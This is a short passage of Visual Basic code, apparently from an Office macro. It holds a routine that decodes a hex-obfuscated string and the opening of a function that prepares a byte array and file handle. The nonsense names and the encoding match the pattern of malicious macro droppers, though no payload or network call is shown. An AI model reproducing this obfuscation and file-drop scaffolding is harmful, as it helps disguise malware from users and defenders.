
    Dim furphy As String

    Dim c As Integer

    Dim s As String

    Dim cc As Integer

    furphy = ""

    For i = 1 To Len(es) Step 4

        c = CDec("&H" & Mid(es, i, 2))

        s = CDec("&H" & Mid(es, i + 2, 2))

        cc = c - s

        furphy = furphy + Chr(cc)

    Next i

    rigmarole = furphy

End Function

Function folderol()

    Dim wabbit() As Byte

    Dim fn As Integer: fn = FreeFile

    Dim onzo As Variant
